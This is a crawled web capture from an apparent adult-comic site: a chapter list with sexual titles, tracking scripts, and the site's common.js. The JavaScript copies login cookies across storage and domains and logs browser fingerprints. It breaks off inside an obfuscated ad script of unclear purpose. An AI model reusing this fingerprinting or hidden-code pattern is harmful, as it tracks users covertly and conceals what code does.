11:30:26","show_time":"01-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c101\u8bdd - \u5b8c\u5168\u5f81\u670d\u90d1\u79d8\u4e66\u7684r\u00f2u\u4f53","sort":0},{"id":82836,"comic_id":43,"chapter_name":"\u7b2c102\u8bdd - \u91d1\u4e1c\u632f\u8ddf\u5218\u4e16\u7433g\u01ceo\u4e0a\u4e86\u2026?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/90169.jpg","chapter_order":101,"create_time":"2021-01-17 09:03:32","update_time":"2021-01-17 09:20:23","show_time":"01-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c102\u8bdd - \u91d1\u4e1c\u632f\u8ddf\u5218\u4e16\u7433g\u01ceo\u4e0a\u4e86\u2026?","sort":0},{"id":83144,"comic_id":43,"chapter_name":"\u7b2c103\u8bdd - \u7f8e\u82f1\u7ec4\u957f\u7528r\u00f2u\u4f53\u8c08\u5224","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/90594.jpg","chapter_order":102,"create_time":"2021-01-24 11:41:22","update_time":"2021-01-24 12:04:15","show_time":"01-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c103\u8bdd - \u7f8e\u82f1\u7ec4\u957f\u7528r\u00f2u\u4f53\u8c08\u5224","sort":0},{"id":83366,"comic_id":43,"chapter_name":"\u7b2c104\u8bdd - \u66b4\u8d70\u7684\u8bd7\u6069","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/90804.jpg","chapter_order":103,"create_time":"2021-01-31 12:13:11","update_time":"2021-01-31 12:45:08","show_time":"01-31","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c104\u8bdd - \u66b4\u8d70\u7684\u8bd7\u6069","sort":0},{"id":83597,"comic_id":43,"chapter_name":"\u7b2c105\u8bdd - \u5f90\u8587\u8331\u8981\u88ab\u5224\u51fa\u5c40\u4e86?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/91017.jpg","chapter_order":104,"create_time":"2021-02-07 21:38:34","update_time":"2021-02-07 21:12:23","show_time":"02-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c105\u8bdd - \u5f90\u8587\u8331\u8981\u88ab\u5224\u51fa\u5c40\u4e86?","sort":0},{"id":83844,"comic_id":43,"chapter_name":"\u7b2c106\u8bdd - \u60c5y\u00f9 \u9ad8\u6da8\u76843\u6279","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/91260.jpg","chapter_order":105,"create_time":"2021-02-14 10:49:02","update_time":"2021-02-14 11:13:26","show_time":"02-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c106\u8bdd - \u60c5y\u00f9 \u9ad8\u6da8\u76843\u6279","sort":0},{"id":84086,"comic_id":43,"chapter_name":"\u7b2c107\u8bdd - \u4e16\u7433\u8981\u88ab\u5f53\u6210\u727a\u7272\u54c1\u4e86!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/91459.jpg","chapter_order":106,"create_time":"2021-02-21 10:36:28","update_time":"2021-02-21 12:28:56","show_time":"02-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c107\u8bdd - \u4e16\u7433\u8981\u88ab\u5f53\u6210\u727a\u7272\u54c1\u4e86!","sort":0},{"id":84288,"comic_id":43,"chapter_name":"\u7b2c108\u8bdd - \u63a0\u98df\u8005\u91d1\u8fdb\u8861\u7684\u60ca\u4eba\u7656\u597d","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/91672.jpg","chapter_order":107,"create_time":"2021-02-28 10:37:19","update_time":"2021-02-28 11:14:03","show_time":"02-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c108\u8bdd - \u63a0\u98df\u8005\u91d1\u8fdb\u8861\u7684\u60ca\u4eba\u7656\u597d","sort":0},{"id":84506,"comic_id":43,"chapter_name":"\u7b2c109\u8bdd - \u5546\u52a1\u516c\u5bd3\u53d8\u6210\u52a8\u7269\u738b\u56fd","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":108,"create_time":"2021-03-07 11:30:16","update_time":"2021-03-07 12:13:45","show_time":"03-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c109\u8bdd - \u5546\u52a1\u516c\u5bd3\u53d8\u6210\u52a8\u7269\u738b\u56fd","sort":0},{"id":84703,"comic_id":43,"chapter_name":"\u7b2c110\u8bdd - \u91d1\u8fdb\u8861\u7684\u7231\u629a\u8ba9\u6743\u4ee3\u8868\u4e5f\u6ca6\u9677","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/92081.jpg","chapter_order":109,"create_time":"2021-03-14 10:51:05","update_time":"2021-03-14 11:18:50","show_time":"03-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c110\u8bdd - \u91d1\u8fdb\u8861\u7684\u7231\u629a\u8ba9\u6743\u4ee3\u8868\u4e5f\u6ca6\u9677","sort":0},{"id":84866,"comic_id":43,"chapter_name":"\u7b2c111\u8bdd - \u88ab\u5927r\u00f2u\u68d2\u653b\u9677\u7684\u5973\u4eba\u4eec","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/92281.jpg","chapter_order":110,"create_time":"2021-03-21 13:22:04","update_time":"2021-03-21 13:33:56","show_time":"03-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c111\u8bdd - \u88ab\u5927r\u00f2u\u68d2\u653b\u9677\u7684\u5973\u4eba\u4eec","sort":0},{"id":85089,"comic_id":43,"chapter_name":"\u7b2c112\u8bdd - \u5230\u996d\u5e97\u8d74\u7ea6\u7684\u6743\u4ee3\u8868","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/92497.jpg","chapter_order":111,"create_time":"2021-03-28 10:43:08","update_time":"2021-03-28 11:11:28","show_time":"03-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c112\u8bdd - \u5230\u996d\u5e97\u8d74\u7ea6\u7684\u6743\u4ee3\u8868","sort":0},{"id":85446,"comic_id":43,"chapter_name":"\u7b2c113\u8bdd - \u8ba9\u6743\u4ee3\u8868\u6ca6\u9677!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/92837.jpg","chapter_order":112,"create_time":"2021-04-05 09:56:05","update_time":"2021-04-05 10:03:09","show_time":"04-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c113\u8bdd - \u8ba9\u6743\u4ee3\u8868\u6ca6\u9677!","sort":0},{"id":85608,"comic_id":43,"chapter_name":"\u7b2c114\u8bdd - \u719f\u5973\u60ca\u4eba\u7684\u7d27\u5ea6","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/93000.jpg","chapter_order":113,"create_time":"2021-04-11 17:42:13","update_time":"2021-04-11 17:55:53","show_time":"04-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c114\u8bdd - \u719f\u5973\u60ca\u4eba\u7684\u7d27\u5ea6","sort":0},{"id":85879,"comic_id":43,"chapter_name":"\u7b2c115\u8bdd - \u8bd7\u6069\u2026\u6211\u9700\u8981\u59b3","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/93268.jpg","chapter_order":114,"create_time":"2021-04-18 13:52:55","update_time":"2021-04-18 13:59:38","show_time":"04-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c115\u8bdd - \u8bd7\u6069\u2026\u6211\u9700\u8981\u59b3","sort":0},{"id":86238,"comic_id":43,"chapter_name":"\u7b2c116\u8bdd - \u8ba9\u6211\u8bd5\u8bd5\u770b\u59b3\u7684chu\u012b\u529f\u5427!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/93589.jpg","chapter_order":115,"create_time":"2021-04-25 20:05:08","update_time":"2021-04-25 20:35:16","show_time":"04-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c116\u8bdd - \u8ba9\u6211\u8bd5\u8bd5\u770b\u59b3\u7684chu\u012b\u529f\u5427!","sort":0},{"id":86441,"comic_id":43,"chapter_name":"\u7b2c117\u8bdd - \u6d6e\u4e0a\u53f0\u9762\u7684\u771f\u76f8","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/93788.jpg","chapter_order":116,"create_time":"2021-05-02 19:08:53","update_time":"2021-05-02 19:33:06","show_time":"05-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c117\u8bdd - \u6d6e\u4e0a\u53f0\u9762\u7684\u771f\u76f8","sort":0},{"id":86603,"comic_id":43,"chapter_name":"\u7b2c118\u8bdd - \u8d8a\u6765\u8d8a\u6b8b\u66b4\u7684\u4e1c\u632f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/93973.jpg","chapter_order":117,"create_time":"2021-05-09 20:22:47","update_time":"2021-05-09 20:42:50","show_time":"05-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c118\u8bdd - \u8d8a\u6765\u8d8a\u6b8b\u66b4\u7684\u4e1c\u632f","sort":0},{"id":86898,"comic_id":43,"chapter_name":"\u7b2c119\u8bdd - \u53ea\u4e3a\u4e00\u4e2a\u5973\u4eba","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/94246.jpg","chapter_order":118,"create_time":"2021-05-17 20:22:18","update_time":"2021-05-17 20:30:44","show_time":"05-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c119\u8bdd - \u53ea\u4e3a\u4e00\u4e2a\u5973\u4eba","sort":0},{"id":87075,"comic_id":43,"chapter_name":"\u6700\u7ec8\u8bdd - \u4e0d\u88ab\u5f31\u70b9\u63a7\u5236\u7684\u4e16\u754c","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/11047\/94432.jpg","chapter_order":119,"create_time":"2021-05-23 19:32:53","update_time":"2021-05-23 19:43:17","show_time":"05-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u6700\u7ec8\u8bdd - \u4e0d\u88ab\u5f31\u70b9\u63a7\u5236\u7684\u4e16\u754c","sort":0}]}]);
    UserCookie();
    if(m_global.isLogin==true){
        m_global.crcck = "";
    }
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="footer">
    <a href="/" class="">
        <span id="index-div" class="on"></span>
    </a>
    <a href="/classify" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/history" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/subscribe" class="">
        <span id="bookshelf-div" class=""></span>
    </a>
    <a href="/e/member/cp/" class="">
        <span id="user-div" class=""></span>
    </a>
</div>

<script src=/e/action/onclick.php?classid=2&id=43></script>
<div class="bottom">
    <p class="record">©第一韩漫</p>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd1d34cddf5d4ed59b6fb4655b3b81ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1921gc.4ridff.com:8005/d/2544?t=0.5744369483166583
body_size: 1087
content:
{"key":"[\"6f\"g@noo=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1K{{@1QQ@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q@}p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@}p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm:nF}X{mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://httoon.com/hanman/static/dist/ppm/js/common.js?v=v1215
body_size: 19626
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hsbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0x1044+-0xa9e+-0x474);let h=e[f];if(b['dsfWpE']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x1*-0x1b3b+0xcd*-0x1+-0x2*0xd37,r,s,t=0x1*0xded+-0x23db+0x191*0xe;s=m['charAt'](t++);~s&&(r=q%(0x10f*0x16+0x1164+-0x28aa)?r*(-0xdeb+-0x639+0x9*0x244)+s:s,q++%(0x21a9+0x206+0x23ab*-0x1))?o+=String['fromCharCode'](0x15b7*0x1+0x95b+-0x1e13&r>>(-(-0xb*-0x1c1+-0x2072+0xd29)*q&-0x1*-0x1c1d+0x3*0x15d+-0x202e)):-0x9f7*0x3+0xca1+0x1144){s=n['indexOf'](s);}for(let u=-0x3*0x287+0x1ce6+0x1*-0x1551,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x1281+-0x23*0x2b+0x1*-0xc90))['slice'](-(-0x1618*0x1+0x1236+0x3e4));}return decodeURIComponent(p);};b['gABrgo']=i,c=arguments,b['dsfWpE']=!![];}const j=e[-0x1eb2*0x1+0x12af+0xc03],k=f+j,l=c[k];return!l?(h=b['gABrgo'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const 